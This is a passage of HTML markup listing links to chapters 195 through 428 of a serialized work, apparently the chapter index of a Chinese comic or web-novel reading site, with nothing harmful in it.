            <li><a href="/zhangjie/62396-1-198.html" class="btn" title="第195话" style="background-color: #eee; color: #111 !important;">第195话</a></li>
            
            <li><a href="/zhangjie/62396-1-199.html" class="btn" title="第196话" style="background-color: #eee; color: #111 !important;">第196话</a></li>
            
            <li><a href="/zhangjie/62396-1-200.html" class="btn" title="第197话" style="background-color: #eee; color: #111 !important;">第197话</a></li>
            
            <li><a href="/zhangjie/62396-1-201.html" class="btn" title="第198话" style="background-color: #eee; color: #111 !important;">第198话</a></li>
            
            <li><a href="/zhangjie/62396-1-202.html" class="btn" title="第199话" style="background-color: #eee; color: #111 !important;">第199话</a></li>
            
            <li><a href="/zhangjie/62396-1-203.html" class="btn" title="第200话" style="background-color: #eee; color: #111 !important;">第200话</a></li>
            
            <li><a href="/zhangjie/62396-1-204.html" class="btn" title="第201话" style="background-color: #eee; color: #111 !important;">第201话</a></li>
            
            <li><a href="/zhangjie/62396-1-205.html" class="btn" title="第202话" style="background-color: #eee; color: #111 !important;">第202话</a></li>
            
            <li><a href="/zhangjie/62396-1-206.html" class="btn" title="第203话" style="background-color: #eee; color: #111 !important;">第203话</a></li>
            
            <li><a href="/zhangjie/62396-1-207.html" class="btn" title="第204话" style="background-color: #eee; color: #111 !important;">第204话</a></li>
            
            <li><a href="/zhangjie/62396-1-208.html" class="btn" title="第205话" style="background-color: #eee; color: #111 !important;">第205话</a></li>
            
            <li><a href="/zhangjie/62396-1-209.html" class="btn" title="第206话" style="background-color: #eee; color: #111 !important;">第206话</a></li>
            
            <li><a href="/zhangjie/62396-1-210.html" class="btn" title="第207话" style="background-color: #eee; color: #111 !important;">第207话</a></li>
            
            <li><a href="/zhangjie/62396-1-211.html" class="btn" title="第208话" style="background-color: #eee; color: #111 !important;">第208话</a></li>
            
            <li><a href="/zhangjie/62396-1-212.html" class="btn" title="第209话" style="background-color: #eee; color: #111 !important;">第209话</a></li>
            
            <li><a href="/zhangjie/62396-1-213.html" class="btn" title="第210话" style="background-color: #eee; color: #111 !important;">第210话</a></li>
            
            <li><a href="/zhangjie/62396-1-214.html" class="btn" title="第211话" style="background-color: #eee; color: #111 !important;">第211话</a></li>
            
            <li><a href="/zhangjie/62396-1-215.html" class="btn" title="第212话" style="background-color: #eee; color: #111 !important;">第212话</a></li>
            
            <li><a href="/zhangjie/62396-1-216.html" class="btn" title="第213话" style="background-color: #eee; color: #111 !important;">第213话</a></li>
            
            <li><a href="/zhangjie/62396-1-217.html" class="btn" title="第214话" style="background-color: #eee; color: #111 !important;">第214话</a></li>
            
            <li><a href="/zhangjie/62396-1-218.html" class="btn" title="第215话" style="background-color: #eee; color: #111 !important;">第215话</a></li>
            
            <li><a href="/zhangjie/62396-1-219.html" class="btn" title="第216话" style="background-color: #eee; color: #111 !important;">第216话</a></li>
            
            <li><a href="/zhangjie/62396-1-220.html" class="btn" title="第217话" style="background-color: #eee; color: #111 !important;">第217话</a></li>
            
            <li><a href="/zhangjie/62396-1-221.html" class="btn" title="第218话" style="background-color: #eee; color: #111 !important;">第218话</a></li>
            
            <li><a href="/zhangjie/62396-1-222.html" class="btn" title="第219话" style="background-color: #eee; color: #111 !important;">第219话</a></li>
            
            <li><a href="/zhangjie/62396-1-223.html" class="btn" title="第220话" style="background-color: #eee; color: #111 !important;">第220话</a></li>
            
            <li><a href="/zhangjie/62396-1-224.html" class="btn" title="第221话" style="background-color: #eee; color: #111 !important;">第221话</a></li>
            
            <li><a href="/zhangjie/62396-1-225.html" class="btn" title="第222话" style="background-color: #eee; color: #111 !important;">第222话</a></li>
            
            <li><a href="/zhangjie/62396-1-226.html" class="btn" title="第223话" style="background-color: #eee; color: #111 !important;">第223话</a></li>
            
            <li><a href="/zhangjie/62396-1-227.html" class="btn" title="第224话" style="background-color: #eee; color: #111 !important;">第224话</a></li>
            
            <li><a href="/zhangjie/62396-1-228.html" class="btn" title="第225话" style="background-color: #eee; color: #111 !important;">第225话</a></li>
            
            <li><a href="/zhangjie/62396-1-229.html" class="btn" title="第226话" style="background-color: #eee; color: #111 !important;">第226话</a></li>
            
            <li><a href="/zhangjie/62396-1-230.html" class="btn" title="第227话" style="background-color: #eee; color: #111 !important;">第227话</a></li>
            
            <li><a href="/zhangjie/62396-1-231.html" class="btn" title="第228话" style="background-color: #eee; color: #111 !important;">第228话</a></li>
            
            <li><a href="/zhangjie/62396-1-232.html" class="btn" title="第229话" style="background-color: #eee; color: #111 !important;">第229话</a></li>
            
            <li><a href="/zhangjie/62396-1-233.html" class="btn" title="第230话" style="background-color: #eee; color: #111 !important;">第230话</a></li>
            
            <li><a href="/zhangjie/62396-1-234.html" class="btn" title="第231话" style="background-color: #eee; color: #111 !important;">第231话</a></li>
            
            <li><a href="/zhangjie/62396-1-235.html" class="btn" title="第232话" style="background-color: #eee; color: #111 !important;">第232话</a></li>
            
            <li><a href="/zhangjie/62396-1-236.html" class="btn" title="第233话" style="background-color: #eee; color: #111 !important;">第233话</a></li>
            
            <li><a href="/zhangjie/62396-1-237.html" class="btn" title="第234话" style="background-color: #eee; color: #111 !important;">第234话</a></li>
            
            <li><a href="/zhangjie/62396-1-238.html" class="btn" title="第235话" style="background-color: #eee; color: #111 !important;">第235话</a></li>
            
            <li><a href="/zhangjie/62396-1-239.html" class="btn" title="第236话" style="background-color: #eee; color: #111 !important;">第236话</a></li>
            
            <li><a href="/zhangjie/62396-1-240.html" class="btn" title="第237话" style="background-color: #eee; color: #111 !important;">第237话</a></li>
            
            <li><a href="/zhangjie/62396-1-241.html" class="btn" title="第238话" style="background-color: #eee; color: #111 !important;">第238话</a></li>
            
            <li><a href="/zhangjie/62396-1-242.html" class="btn" title="第239话" style="background-color: #eee; color: #111 !important;">第239话</a></li>
            
            <li><a href="/zhangjie/62396-1-243.html" class="btn" title="第240话" style="background-color: #eee; color: #111 !important;">第240话</a></li>
            
            <li><a href="/zhangjie/62396-1-244.html" class="btn" title="第241话" style="background-color: #eee; color: #111 !important;">第241话</a></li>
            
            <li><a href="/zhangjie/62396-1-245.html" class="btn" title="第242话" style="background-color: #eee; color: #111 !important;">第242话</a></li>
            
            <li><a href="/zhangjie/62396-1-246.html" class="btn" title="第243话" style="background-color: #eee; color: #111 !important;">第243话</a></li>
            
            <li><a href="/zhangjie/62396-1-247.html" class="btn" title="第244话" style="background-color: #eee; color: #111 !important;">第244话</a></li>
            
            <li><a href="/zhangjie/62396-1-248.html" class="btn" title="第245话" style="background-color: #eee; color: #111 !important;">第245话</a></li>
            
            <li><a href="/zhangjie/62396-1-249.html" class="btn" title="第246话" style="background-color: #eee; color: #111 !important;">第246话</a></li>
            
            <li><a href="/zhangjie/62396-1-250.html" class="btn" title="第247话" style="background-color: #eee; color: #111 !important;">第247话</a></li>
            
            <li><a href="/zhangjie/62396-1-251.html" class="btn" title="第248话" style="background-color: #eee; color: #111 !important;">第248话</a></li>
            
            <li><a href="/zhangjie/62396-1-252.html" class="btn" title="第249话" style="background-color: #eee; color: #111 !important;">第249话</a></li>
            
            <li><a href="/zhangjie/62396-1-253.html" class="btn" title="第250话" style="background-color: #eee; color: #111 !important;">第250话</a></li>
            
            <li><a href="/zhangjie/62396-1-254.html" class="btn" title="第251话" style="background-color: #eee; color: #111 !important;">第251话</a></li>
            
            <li><a href="/zhangjie/62396-1-255.html" class="btn" title="第252话" style="background-color: #eee; color: #111 !important;">第252话</a></li>
            
            <li><a href="/zhangjie/62396-1-256.html" class="btn" title="第253话" style="background-color: #eee; color: #111 !important;">第253话</a></li>
            
            <li><a href="/zhangjie/62396-1-257.html" class="btn" title="第254话" style="background-color: #eee; color: #111 !important;">第254话</a></li>
            
            <li><a href="/zhangjie/62396-1-258.html" class="btn" title="第255话" style="background-color: #eee; color: #111 !important;">第255话</a></li>
            
            <li><a href="/zhangjie/62396-1-259.html" class="btn" title="第256话" style="background-color: #eee; color: #111 !important;">第256话</a></li>
            
            <li><a href="/zhangjie/62396-1-260.html" class="btn" title="第257话" style="background-color: #eee; color: #111 !important;">第257话</a></li>
            
            <li><a href="/zhangjie/62396-1-261.html" class="btn" title="第258话" style="background-color: #eee; color: #111 !important;">第258话</a></li>
            
            <li><a href="/zhangjie/62396-1-262.html" class="btn" title="第259话" style="background-color: #eee; color: #111 !important;">第259话</a></li>
            
            <li><a href="/zhangjie/62396-1-263.html" class="btn" title="第260话" style="background-color: #eee; color: #111 !important;">第260话</a></li>
            
            <li><a href="/zhangjie/62396-1-264.html" class="btn" title="第261话" style="background-color: #eee; color: #111 !important;">第261话</a></li>
            
            <li><a href="/zhangjie/62396-1-265.html" class="btn" title="第262话" style="background-color: #eee; color: #111 !important;">第262话</a></li>
            
            <li><a href="/zhangjie/62396-1-266.html" class="btn" title="第263话" style="background-color: #eee; color: #111 !important;">第263话</a></li>
            
            <li><a href="/zhangjie/62396-1-267.html" class="btn" title="第264话" style="background-color: #eee; color: #111 !important;">第264话</a></li>
            
            <li><a href="/zhangjie/62396-1-268.html" class="btn" title="第265话" style="background-color: #eee; color: #111 !important;">第265话</a></li>
            
            <li><a href="/zhangjie/62396-1-269.html" class="btn" title="第266话" style="background-color: #eee; color: #111 !important;">第266话</a></li>
            
            <li><a href="/zhangjie/62396-1-270.html" class="btn" title="第267话" style="background-color: #eee; color: #111 !important;">第267话</a></li>
            
            <li><a href="/zhangjie/62396-1-271.html" class="btn" title="第268话" style="background-color: #eee; color: #111 !important;">第268话</a></li>
            
            <li><a href="/zhangjie/62396-1-272.html" class="btn" title="第269话" style="background-color: #eee; color: #111 !important;">第269话</a></li>
            
            <li><a href="/zhangjie/62396-1-273.html" class="btn" title="第270话" style="background-color: #eee; color: #111 !important;">第270话</a></li>
            
            <li><a href="/zhangjie/62396-1-274.html" class="btn" title="第271话" style="background-color: #eee; color: #111 !important;">第271话</a></li>
            
            <li><a href="/zhangjie/62396-1-275.html" class="btn" title="第272话" style="background-color: #eee; color: #111 !important;">第272话</a></li>
            
            <li><a href="/zhangjie/62396-1-276.html" class="btn" title="第273话" style="background-color: #eee; color: #111 !important;">第273话</a></li>
            
            <li><a href="/zhangjie/62396-1-277.html" class="btn" title="第274话" style="background-color: #eee; color: #111 !important;">第274话</a></li>
            
            <li><a href="/zhangjie/62396-1-278.html" class="btn" title="第275话" style="background-color: #eee; color: #111 !important;">第275话</a></li>
            
            <li><a href="/zhangjie/62396-1-279.html" class="btn" title="第276话" style="background-color: #eee; color: #111 !important;">第276话</a></li>
            
            <li><a href="/zhangjie/62396-1-280.html" class="btn" title="第277话" style="background-color: #eee; color: #111 !important;">第277话</a></li>
            
            <li><a href="/zhangjie/62396-1-281.html" class="btn" title="第278话" style="background-color: #eee; color: #111 !important;">第278话</a></li>
            
            <li><a href="/zhangjie/62396-1-282.html" class="btn" title="第279话" style="background-color: #eee; color: #111 !important;">第279话</a></li>
            
            <li><a href="/zhangjie/62396-1-283.html" class="btn" title="第280话" style="background-color: #eee; color: #111 !important;">第280话</a></li>
            
            <li><a href="/zhangjie/62396-1-284.html" class="btn" title="第281话" style="background-color: #eee; color: #111 !important;">第281话</a></li>
            
            <li><a href="/zhangjie/62396-1-285.html" class="btn" title="第282话" style="background-color: #eee; color: #111 !important;">第282话</a></li>
            
            <li><a href="/zhangjie/62396-1-286.html" class="btn" title="第283话" style="background-color: #eee; color: #111 !important;">第283话</a></li>
            
            <li><a href="/zhangjie/62396-1-287.html" class="btn" title="第284话" style="background-color: #eee; color: #111 !important;">第284话</a></li>
            
            <li><a href="/zhangjie/62396-1-288.html" class="btn" title="第285话" style="background-color: #eee; color: #111 !important;">第285话</a></li>
            
            <li><a href="/zhangjie/62396-1-289.html" class="btn" title="第286话" style="background-color: #eee; color: #111 !important;">第286话</a></li>
            
            <li><a href="/zhangjie/62396-1-290.html" class="btn" title="第287话" style="background-color: #eee; color: #111 !important;">第287话</a></li>
            
            <li><a href="/zhangjie/62396-1-291.html" class="btn" title="第288话" style="background-color: #eee; color: #111 !important;">第288话</a></li>
            
            <li><a href="/zhangjie/62396-1-292.html" class="btn" title="第289话" style="background-color: #eee; color: #111 !important;">第289话</a></li>
            
            <li><a href="/zhangjie/62396-1-293.html" class="btn" title="第290话" style="background-color: #eee; color: #111 !important;">第290话</a></li>
            
            <li><a href="/zhangjie/62396-1-294.html" class="btn" title="第291话" style="background-color: #eee; color: #111 !important;">第291话</a></li>
            
            <li><a href="/zhangjie/62396-1-295.html" class="btn" title="第292话" style="background-color: #eee; color: #111 !important;">第292话</a></li>
            
            <li><a href="/zhangjie/62396-1-296.html" class="btn" title="第293话" style="background-color: #eee; color: #111 !important;">第293话</a></li>
            
            <li><a href="/zhangjie/62396-1-297.html" class="btn" title="第294话" style="background-color: #eee; color: #111 !important;">第294话</a></li>
            
            <li><a href="/zhangjie/62396-1-298.html" class="btn" title="第295话" style="background-color: #eee; color: #111 !important;">第295话</a></li>
            
            <li><a href="/zhangjie/62396-1-299.html" class="btn" title="第296话" style="background-color: #eee; color: #111 !important;">第296话</a></li>
            
            <li><a href="/zhangjie/62396-1-300.html" class="btn" title="第297话" style="background-color: #eee; color: #111 !important;">第297话</a></li>
            
            <li><a href="/zhangjie/62396-1-301.html" class="btn" title="第298话" style="background-color: #eee; color: #111 !important;">第298话</a></li>
            
            <li><a href="/zhangjie/62396-1-302.html" class="btn" title="第299话" style="background-color: #eee; color: #111 !important;">第299话</a></li>
            
            <li><a href="/zhangjie/62396-1-303.html" class="btn" title="第300话" style="background-color: #eee; color: #111 !important;">第300话</a></li>
            
            <li><a href="/zhangjie/62396-1-304.html" class="btn" title="第301话" style="background-color: #eee; color: #111 !important;">第301话</a></li>
            
            <li><a href="/zhangjie/62396-1-305.html" class="btn" title="第302话" style="background-color: #eee; color: #111 !important;">第302话</a></li>
            
            <li><a href="/zhangjie/62396-1-306.html" class="btn" title="第303话" style="background-color: #eee; color: #111 !important;">第303话</a></li>
            
            <li><a href="/zhangjie/62396-1-307.html" class="btn" title="第304话" style="background-color: #eee; color: #111 !important;">第304话</a></li>
            
            <li><a href="/zhangjie/62396-1-308.html" class="btn" title="第305话" style="background-color: #eee; color: #111 !important;">第305话</a></li>
            
            <li><a href="/zhangjie/62396-1-309.html" class="btn" title="第306话" style="background-color: #eee; color: #111 !important;">第306话</a></li>
            
            <li><a href="/zhangjie/62396-1-310.html" class="btn" title="第307话" style="background-color: #eee; color: #111 !important;">第307话</a></li>
            
            <li><a href="/zhangjie/62396-1-311.html" class="btn" title="第308话" style="background-color: #eee; color: #111 !important;">第308话</a></li>
            
            <li><a href="/zhangjie/62396-1-312.html" class="btn" title="第309话" style="background-color: #eee; color: #111 !important;">第309话</a></li>
            
            <li><a href="/zhangjie/62396-1-313.html" class="btn" title="第310话" style="background-color: #eee; color: #111 !important;">第310话</a></li>
            
            <li><a href="/zhangjie/62396-1-314.html" class="btn" title="第311话" style="background-color: #eee; color: #111 !important;">第311话</a></li>
            
            <li><a href="/zhangjie/62396-1-315.html" class="btn" title="第312话" style="background-color: #eee; color: #111 !important;">第312话</a></li>
            
            <li><a href="/zhangjie/62396-1-316.html" class="btn" title="第313话" style="background-color: #eee; color: #111 !important;">第313话</a></li>
            
            <li><a href="/zhangjie/62396-1-317.html" class="btn" title="第314话" style="background-color: #eee; color: #111 !important;">第314话</a></li>
            
            <li><a href="/zhangjie/62396-1-318.html" class="btn" title="第315话" style="background-color: #eee; color: #111 !important;">第315话</a></li>
            
            <li><a href="/zhangjie/62396-1-319.html" class="btn" title="第316话" style="background-color: #eee; color: #111 !important;">第316话</a></li>
            
            <li><a href="/zhangjie/62396-1-320.html" class="btn" title="第317话" style="background-color: #eee; color: #111 !important;">第317话</a></li>
            
            <li><a href="/zhangjie/62396-1-321.html" class="btn" title="第318话" style="background-color: #eee; color: #111 !important;">第318话</a></li>
            
            <li><a href="/zhangjie/62396-1-322.html" class="btn" title="第319话" style="background-color: #eee; color: #111 !important;">第319话</a></li>
            
            <li><a href="/zhangjie/62396-1-323.html" class="btn" title="第320话" style="background-color: #eee; color: #111 !important;">第320话</a></li>
            
            <li><a href="/zhangjie/62396-1-324.html" class="btn" title="第321话" style="background-color: #eee; color: #111 !important;">第321话</a></li>
            
            <li><a href="/zhangjie/62396-1-325.html" class="btn" title="第322话" style="background-color: #eee; color: #111 !important;">第322话</a></li>
            
            <li><a href="/zhangjie/62396-1-326.html" class="btn" title="第323话" style="background-color: #eee; color: #111 !important;">第323话</a></li>
            
            <li><a href="/zhangjie/62396-1-327.html" class="btn" title="第324话" style="background-color: #eee; color: #111 !important;">第324话</a></li>
            
            <li><a href="/zhangjie/62396-1-328.html" class="btn" title="第325话" style="background-color: #eee; color: #111 !important;">第325话</a></li>
            
            <li><a href="/zhangjie/62396-1-329.html" class="btn" title="第326话" style="background-color: #eee; color: #111 !important;">第326话</a></li>
            
            <li><a href="/zhangjie/62396-1-330.html" class="btn" title="第327话" style="background-color: #eee; color: #111 !important;">第327话</a></li>
            
            <li><a href="/zhangjie/62396-1-331.html" class="btn" title="第328话" style="background-color: #eee; color: #111 !important;">第328话</a></li>
            
            <li><a href="/zhangjie/62396-1-332.html" class="btn" title="第329话" style="background-color: #eee; color: #111 !important;">第329话</a></li>
            
            <li><a href="/zhangjie/62396-1-333.html" class="btn" title="第330话" style="background-color: #eee; color: #111 !important;">第330话</a></li>
            
            <li><a href="/zhangjie/62396-1-334.html" class="btn" title="第331话" style="background-color: #eee; color: #111 !important;">第331话</a></li>
            
            <li><a href="/zhangjie/62396-1-335.html" class="btn" title="第332话" style="background-color: #eee; color: #111 !important;">第332话</a></li>
            
            <li><a href="/zhangjie/62396-1-336.html" class="btn" title="第333话" style="background-color: #eee; color: #111 !important;">第333话</a></li>
            
            <li><a href="/zhangjie/62396-1-337.html" class="btn" title="第334话" style="background-color: #eee; color: #111 !important;">第334话</a></li>
            
            <li><a href="/zhangjie/62396-1-338.html" class="btn" title="第335话" style="background-color: #eee; color: #111 !important;">第335话</a></li>
            
            <li><a href="/zhangjie/62396-1-339.html" class="btn" title="第336话" style="background-color: #eee; color: #111 !important;">第336话</a></li>
            
            <li><a href="/zhangjie/62396-1-340.html" class="btn" title="第337话" style="background-color: #eee; color: #111 !important;">第337话</a></li>
            
            <li><a href="/zhangjie/62396-1-341.html" class="btn" title="第338话" style="background-color: #eee; color: #111 !important;">第338话</a></li>
            
            <li><a href="/zhangjie/62396-1-342.html" class="btn" title="第339话" style="background-color: #eee; color: #111 !important;">第339话</a></li>
            
            <li><a href="/zhangjie/62396-1-343.html" class="btn" title="第340话" style="background-color: #eee; color: #111 !important;">第340话</a></li>
            
            <li><a href="/zhangjie/62396-1-344.html" class="btn" title="第341话" style="background-color: #eee; color: #111 !important;">第341话</a></li>
            
            <li><a href="/zhangjie/62396-1-345.html" class="btn" title="第342话" style="background-color: #eee; color: #111 !important;">第342话</a></li>
            
            <li><a href="/zhangjie/62396-1-346.html" class="btn" title="第343话" style="background-color: #eee; color: #111 !important;">第343话</a></li>
            
            <li><a href="/zhangjie/62396-1-347.html" class="btn" title="第344话" style="background-color: #eee; color: #111 !important;">第344话</a></li>
            
            <li><a href="/zhangjie/62396-1-348.html" class="btn" title="第345话" style="background-color: #eee; color: #111 !important;">第345话</a></li>
            
            <li><a href="/zhangjie/62396-1-349.html" class="btn" title="第346话" style="background-color: #eee; color: #111 !important;">第346话</a></li>
            
            <li><a href="/zhangjie/62396-1-350.html" class="btn" title="第347话" style="background-color: #eee; color: #111 !important;">第347话</a></li>
            
            <li><a href="/zhangjie/62396-1-351.html" class="btn" title="第348话" style="background-color: #eee; color: #111 !important;">第348话</a></li>
            
            <li><a href="/zhangjie/62396-1-352.html" class="btn" title="第349话" style="background-color: #eee; color: #111 !important;">第349话</a></li>
            
            <li><a href="/zhangjie/62396-1-353.html" class="btn" title="第350话" style="background-color: #eee; color: #111 !important;">第350话</a></li>
            
            <li><a href="/zhangjie/62396-1-354.html" class="btn" title="第351话" style="background-color: #eee; color: #111 !important;">第351话</a></li>
            
            <li><a href="/zhangjie/62396-1-355.html" class="btn" title="第352话" style="background-color: #eee; color: #111 !important;">第352话</a></li>
            
            <li><a href="/zhangjie/62396-1-356.html" class="btn" title="第353话" style="background-color: #eee; color: #111 !important;">第353话</a></li>
            
            <li><a href="/zhangjie/62396-1-357.html" class="btn" title="第354话" style="background-color: #eee; color: #111 !important;">第354话</a></li>
            
            <li><a href="/zhangjie/62396-1-358.html" class="btn" title="第355话" style="background-color: #eee; color: #111 !important;">第355话</a></li>
            
            <li><a href="/zhangjie/62396-1-359.html" class="btn" title="第356话" style="background-color: #eee; color: #111 !important;">第356话</a></li>
            
            <li><a href="/zhangjie/62396-1-360.html" class="btn" title="第357话" style="background-color: #eee; color: #111 !important;">第357话</a></li>
            
            <li><a href="/zhangjie/62396-1-361.html" class="btn" title="第358话" style="background-color: #eee; color: #111 !important;">第358话</a></li>
            
            <li><a href="/zhangjie/62396-1-362.html" class="btn" title="第359话" style="background-color: #eee; color: #111 !important;">第359话</a></li>
            
            <li><a href="/zhangjie/62396-1-363.html" class="btn" title="第360话" style="background-color: #eee; color: #111 !important;">第360话</a></li>
            
            <li><a href="/zhangjie/62396-1-364.html" class="btn" title="第361话" style="background-color: #eee; color: #111 !important;">第361话</a></li>
            
            <li><a href="/zhangjie/62396-1-365.html" class="btn" title="第362话" style="background-color: #eee; color: #111 !important;">第362话</a></li>
            
            <li><a href="/zhangjie/62396-1-366.html" class="btn" title="第363话" style="background-color: #eee; color: #111 !important;">第363话</a></li>
            
            <li><a href="/zhangjie/62396-1-367.html" class="btn" title="第364话" style="background-color: #eee; color: #111 !important;">第364话</a></li>
            
            <li><a href="/zhangjie/62396-1-368.html" class="btn" title="第365话" style="background-color: #eee; color: #111 !important;">第365话</a></li>
            
            <li><a href="/zhangjie/62396-1-369.html" class="btn" title="第366话" style="background-color: #eee; color: #111 !important;">第366话</a></li>
            
            <li><a href="/zhangjie/62396-1-370.html" class="btn" title="第367话" style="background-color: #eee; color: #111 !important;">第367话</a></li>
            
            <li><a href="/zhangjie/62396-1-371.html" class="btn" title="第368话" style="background-color: #eee; color: #111 !important;">第368话</a></li>
            
            <li><a href="/zhangjie/62396-1-372.html" class="btn" title="第369话" style="background-color: #eee; color: #111 !important;">第369话</a></li>
            
            <li><a href="/zhangjie/62396-1-373.html" class="btn" title="第370话" style="background-color: #eee; color: #111 !important;">第370话</a></li>
            
            <li><a href="/zhangjie/62396-1-374.html" class="btn" title="第371话" style="background-color: #eee; color: #111 !important;">第371话</a></li>
            
            <li><a href="/zhangjie/62396-1-375.html" class="btn" title="第372话" style="background-color: #eee; color: #111 !important;">第372话</a></li>
            
            <li><a href="/zhangjie/62396-1-376.html" class="btn" title="第373话" style="background-color: #eee; color: #111 !important;">第373话</a></li>
            
            <li><a href="/zhangjie/62396-1-377.html" class="btn" title="第374话" style="background-color: #eee; color: #111 !important;">第374话</a></li>
            
            <li><a href="/zhangjie/62396-1-378.html" class="btn" title="第375话" style="background-color: #eee; color: #111 !important;">第375话</a></li>
            
            <li><a href="/zhangjie/62396-1-379.html" class="btn" title="第376话" style="background-color: #eee; color: #111 !important;">第376话</a></li>
            
            <li><a href="/zhangjie/62396-1-380.html" class="btn" title="第377话" style="background-color: #eee; color: #111 !important;">第377话</a></li>
            
            <li><a href="/zhangjie/62396-1-381.html" class="btn" title="第378话" style="background-color: #eee; color: #111 !important;">第378话</a></li>
            
            <li><a href="/zhangjie/62396-1-382.html" class="btn" title="第379话" style="background-color: #eee; color: #111 !important;">第379话</a></li>
            
            <li><a href="/zhangjie/62396-1-383.html" class="btn" title="第380话" style="background-color: #eee; color: #111 !important;">第380话</a></li>
            
            <li><a href="/zhangjie/62396-1-384.html" class="btn" title="第381话" style="background-color: #eee; color: #111 !important;">第381话</a></li>
            
            <li><a href="/zhangjie/62396-1-385.html" class="btn" title="第382话" style="background-color: #eee; color: #111 !important;">第382话</a></li>
            
            <li><a href="/zhangjie/62396-1-386.html" class="btn" title="第383话" style="background-color: #eee; color: #111 !important;">第383话</a></li>
            
            <li><a href="/zhangjie/62396-1-387.html" class="btn" title="第384话" style="background-color: #eee; color: #111 !important;">第384话</a></li>
            
            <li><a href="/zhangjie/62396-1-388.html" class="btn" title="第385话" style="background-color: #eee; color: #111 !important;">第385话</a></li>
            
            <li><a href="/zhangjie/62396-1-389.html" class="btn" title="第386话" style="background-color: #eee; color: #111 !important;">第386话</a></li>
            
            <li><a href="/zhangjie/62396-1-390.html" class="btn" title="第387话" style="background-color: #eee; color: #111 !important;">第387话</a></li>
            
            <li><a href="/zhangjie/62396-1-391.html" class="btn" title="第388话" style="background-color: #eee; color: #111 !important;">第388话</a></li>
            
            <li><a href="/zhangjie/62396-1-392.html" class="btn" title="第389话" style="background-color: #eee; color: #111 !important;">第389话</a></li>
            
            <li><a href="/zhangjie/62396-1-393.html" class="btn" title="第390话" style="background-color: #eee; color: #111 !important;">第390话</a></li>
            
            <li><a href="/zhangjie/62396-1-394.html" class="btn" title="第391话" style="background-color: #eee; color: #111 !important;">第391话</a></li>
            
            <li><a href="/zhangjie/62396-1-395.html" class="btn" title="第392话" style="background-color: #eee; color: #111 !important;">第392话</a></li>
            
            <li><a href="/zhangjie/62396-1-396.html" class="btn" title="第393话" style="background-color: #eee; color: #111 !important;">第393话</a></li>
            
            <li><a href="/zhangjie/62396-1-397.html" class="btn" title="第394话" style="background-color: #eee; color: #111 !important;">第394话</a></li>
            
            <li><a href="/zhangjie/62396-1-398.html" class="btn" title="第395话" style="background-color: #eee; color: #111 !important;">第395话</a></li>
            
            <li><a href="/zhangjie/62396-1-399.html" class="btn" title="第396话" style="background-color: #eee; color: #111 !important;">第396话</a></li>
            
            <li><a href="/zhangjie/62396-1-400.html" class="btn" title="第397话" style="background-color: #eee; color: #111 !important;">第397话</a></li>
            
            <li><a href="/zhangjie/62396-1-401.html" class="btn" title="第398话" style="background-color: #eee; color: #111 !important;">第398话</a></li>
            
            <li><a href="/zhangjie/62396-1-402.html" class="btn" title="第399话" style="background-color: #eee; color: #111 !important;">第399话</a></li>
            
            <li><a href="/zhangjie/62396-1-403.html" class="btn" title="第400话" style="background-color: #eee; color: #111 !important;">第400话</a></li>
            
            <li><a href="/zhangjie/62396-1-404.html" class="btn" title="第401话" style="background-color: #eee; color: #111 !important;">第401话</a></li>
            
            <li><a href="/zhangjie/62396-1-405.html" class="btn" title="第402话" style="background-color: #eee; color: #111 !important;">第402话</a></li>
            
            <li><a href="/zhangjie/62396-1-406.html" class="btn" title="第403话" style="background-color: #eee; color: #111 !important;">第403话</a></li>
            
            <li><a href="/zhangjie/62396-1-407.html" class="btn" title="第404话" style="background-color: #eee; color: #111 !important;">第404话</a></li>
            
            <li><a href="/zhangjie/62396-1-408.html" class="btn" title="第405话" style="background-color: #eee; color: #111 !important;">第405话</a></li>
            
            <li><a href="/zhangjie/62396-1-409.html" class="btn" title="第406话" style="background-color: #eee; color: #111 !important;">第406话</a></li>
            
            <li><a href="/zhangjie/62396-1-410.html" class="btn" title="第407话" style="background-color: #eee; color: #111 !important;">第407话</a></li>
            
            <li><a href="/zhangjie/62396-1-411.html" class="btn" title="第408话" style="background-color: #eee; color: #111 !important;">第408话</a></li>
            
            <li><a href="/zhangjie/62396-1-412.html" class="btn" title="第409话" style="background-color: #eee; color: #111 !important;">第409话</a></li>
            
            <li><a href="/zhangjie/62396-1-413.html" class="btn" title="第410话" style="background-color: #eee; color: #111 !important;">第410话</a></li>
            
            <li><a href="/zhangjie/62396-1-414.html" class="btn" title="第411话" style="background-color: #eee; color: #111 !important;">第411话</a></li>
            
            <li><a href="/zhangjie/62396-1-415.html" class="btn" title="第412话" style="background-color: #eee; color: #111 !important;">第412话</a></li>
            
            <li><a href="/zhangjie/62396-1-416.html" class="btn" title="第413话" style="background-color: #eee; color: #111 !important;">第413话</a></li>
            
            <li><a href="/zhangjie/62396-1-417.html" class="btn" title="第414话" style="background-color: #eee; color: #111 !important;">第414话</a></li>
            
            <li><a href="/zhangjie/62396-1-418.html" class="btn" title="第415话" style="background-color: #eee; color: #111 !important;">第415话</a></li>
            
            <li><a href="/zhangjie/62396-1-419.html" class="btn" title="第416话" style="background-color: #eee; color: #111 !important;">第416话</a></li>
            
            <li><a href="/zhangjie/62396-1-420.html" class="btn" title="第417话" style="background-color: #eee; color: #111 !important;">第417话</a></li>
            
            <li><a href="/zhangjie/62396-1-421.html" class="btn" title="第418话" style="background-color: #eee; color: #111 !important;">第418话</a></li>
            
            <li><a href="/zhangjie/62396-1-422.html" class="btn" title="第419话" style="background-color: #eee; color: #111 !important;">第419话</a></li>
            
            <li><a href="/zhangjie/62396-1-423.html" class="btn" title="第420话" style="background-color: #eee; color: #111 !important;">第420话</a></li>
            
            <li><a href="/zhangjie/62396-1-424.html" class="btn" title="第421话" style="background-color: #eee; color: #111 !important;">第421话</a></li>
            
            <li><a href="/zhangjie/62396-1-425.html" class="btn" title="第422话" style="background-color: #eee; color: #111 !important;">第422话</a></li>
            
            <li><a href="/zhangjie/62396-1-426.html" class="btn" title="第423话" style="background-color: #eee; color: #111 !important;">第423话</a></li>
            
            <li><a href="/zhangjie/62396-1-427.html" class="btn" title="第424话" style="background-color: #eee; color: #111 !important;">第424话</a></li>
            
            <li><a href="/zhangjie/62396-1-428.html" class="btn" title="第425话" style="background-color: #eee; color: #111 !important;">第425话</a></li>
            
            <li><a href="/zhangjie/62396-1-429.html" class="btn" title="第426话" style="background-color: #eee; color: #111 !important;">第426话</a></li>
            
            <li><a href="/zhangjie/62396-1-430.html" class="btn" title="第427话" style="background-color: #eee; color: #111 !important;">第427话</a></li>
            
            <li><a href="/zhangjie/62396-1-431.html" class="btn" title="第428话" style="background-color: #eee; color: #111 !important;">第428话</a></li>
            
